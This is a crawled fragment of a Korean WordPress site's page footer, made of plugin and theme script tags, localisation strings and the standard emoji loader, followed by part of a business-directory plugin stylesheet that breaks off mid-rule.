<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"69700cd5da250","view_iframe":"","locale":"ko_KR","ajax_security":"37c21338e1"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"8","content_uid":"117","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"/?action=kboard_media&board_id=8&media_group=69700cd5da250&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2
body_size: 7698
content:
/*Common Style Part for All Templates*/
.html5tooltip-box{
  max-width:450px;
}
.pd-clearfix, .qcpd-list-wrapper{
  clear: both !important;
}

.qcpd-list-hoder, .qcpd-list-holder{
	width: 100%;
	clear: both;
}

.qcpd-list-column{
	display: inline-block;
	vertical-align: top;
	min-width: 22%;
}
.qcpd-list-column a{opacity:1 !important;}
.opd-column-1{
  width: 100%;
}

.opd-column-2{
  width: 45%;
}

.opd-column-3{
  width: 30%;
}

.opd-column-4{
  width: 23%;
}

/*Search Area*/
.pd-top-area.pd-border-bottom, .sbd-filter-area {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
  padding: 0 0 15px;
}

.pd-top-area .pd-half{
	width: 35%;
	padding: 0;
	margin: 0;
	display: inline-block;
	vertical-align:top;
}

.pd-half.pd-add{
  text-align: left;
}
.bookmark-btn{
	cursor:pointer;
}
.bookmark-section{
	color: #f86960;
	height: 24px;
}
#live-search input {

  border: 1px solid #e9e9e9;
  font-size: 14px;
  height: 45px;
  padding: 0 20px;
  width: 100%;
  max-width: 100%;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  box-sizing: border-box;
}


.mfp-content{background: #fff;
    width: 60% !important;
    height: auto;
    }
.mfp-close{}
.pd_map_container{width: 100%;
    height: 336px; }
.pd_single_content_multipage{width: 100%;
    overflow: hidden;
    align-items: center;
    justify-content: center;}
.pd_single_content_multipage .feature-image {
    float: right;
    
    font-size: 150px;
}
.pd_single_content_multipage .feature-image img {
    max-width: 98%;
}
.pd_single_content_multipage .feature-image {
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    background: #fff;
    border-radius: 4px;
    padding: 15px;
}
.pd_single_content_multipage .feature-image:hover {
    -webkit-box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
    box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
}
.pd-top-area .pd-add-btn, .filter-btn {
  background-color: #fff;
  border-color: #eaeaea;
  color: #333;
  -moz-user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857;
  margin-bottom: 0;
  margin-left: 1px;
  padding: 6px 8px;
  box-sizing:border-box;
  text-align: center;
  white-space: nowrap;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
	-moz-box-shadow: 0px 0px 0px #ffffff;
	-webkit-box-shadow: 0px 0px 0px #ffffff;
	box-shadow: 0px 0px 0px #ffffff;
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);  
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  
}
.pd-top-area .pd-add-btn {

  height: 45px;
  line-height: 32px;
  margin-right: 10px;
  width:24%;
  text-transform:uppercase;
}
.pd-add-btn,
.button-link {
	position:relative;
	z-index:1
}
.pd-add-btn::before,
.button-link::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #222;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover,
.button-link:hover {
	color: #fff !important;
	border-color: #222;
    text-decoration: none;
}
.pd-add-btn,
.pd-add-btn::before,
.button-link,
.button-link::before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover::before,
.button-link:hover::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.pd-half.pd-add {
  width:65%;
  float: right;
  text-align: right;
}

.filter-btn:hover, .filter-active{
  border-color: #101010;
  color: #333;
  outline: none;
 
}
.filter-active {
  font-weight:bold;
}

.filter-btn {
  margin-bottom: 10px;
  margin-right: 10px;
  text-decoration: none !important;
}

.opd-item-count, .opd-item-count-fil{
  font-size: 60%;
  opacity: 60%;
}

.qcpd-single-list-pd ul{
  padding: 0 !important;
}

.qcpd-list-column a{
 text-decoration: none !important; 
}
.left-side-filter {
	border:none !important;
}

/*Widget*/
.widget-pd-list{
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.widget-pd-list li {
  list-style: outside none none;
  margin-bottom: 6px;
  position: relative;
}

.widget-pd-list li a{
  text-decoration: none;
}

.widget-pd-list li a span{
  color: #848484;
  font-size: 80%;
}

.opening-bracket, .closing-bracket{
  color: #848484;
}

.widget-vcount, .widget-vcount .upvote-section{
  display: inline-block;
  color: #848484;
}

.widget-avatar {
  display: inline-block;
  height: auto;
  margin-right: 5px;
  position: relative;
  top: 0px;
  width: 20px;
}
.widget-pd-list li:before{
	content:unset !important;
}

/*Upvote - Common*/
.qcpd-list-hoder .upvote-section {
  height: 50px !important;
}

.qcpd-list-hoder .sbd-upvote-btn {
  z-index: 805 !important;
  
}

.qcpd-list-hoder .upvote-count {
  z-index: 800 !important;
}

.qcpd-list-hoder .ca-menu li {
  position: relative;
  margin-left: 0 !important;
}

.cls-embed-btn, .cls-embed-btn i {
  line-height: 35px;
  text-transform: uppercase;
  vertical-align: top;
}


/*Advertisement*/
.advertise-block {
  padding: 15px !important;
}

.advertise-block {
  padding: 15px;
}

.advertise-block img{
  max-width: 100%;
  height: auto;
}

/*03-15-17*/
.list-img.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.ca-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.logo-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}
.pd-add-btn .fa.fa-plus,
.button-link .fa.fa-share-alt {
  margin-left: 10px;
}

.qcpd-list-wrapper #sticky-wrapper{
    width: 248px !important;
    overflow: hidden;
}
.slick-initialized .slick-slide{text-align: center;}

@media only screen and (min-width: 1200px) and (max-width: 1560px) {

	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1360px) {
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 12% !important;
	}
	.sbd_radius_search input {
		width: 150px !important;
	}
	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.pd-top-area .pd-add-btn,
	.button-link {
	  width:30% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 10% !important;
	}
	.sbd_radius_search input {
		width: 130px !important;
	}
	.mfp-content{background: #fff;
		width: 95% !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sbd-filter-area-main{width:86%;margin:0 auto;}
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	}
	.pd-top-area .pd-add-btn {
		margin-right:5px;
	}
	.qc-full-wrapper {
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{background: #fff;
		width: 100% !important;
    }
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .sbd-filter-area-main{width:86% !important;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	  margin-bottom:10px;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_content_text h2 {
		font-size: 20px !important;
		line-height: 30px !important;

	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
		width: 100% !important;
	}
	

	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
	
}
.sbd-filter-area-main{width:100%}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    .html5tooltip-box{
      max-width:250px;
    }
    .sbd-filter-area-main{width:86%;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:99% !important;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100% !important;
	}
	.map-right-side{
		width:100% !Important;
	}
	.left-side-filter {
	background:#fff !important;
	  width: 100% !important;
	}
	.pd-add-btn {
		margin-bottom:10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
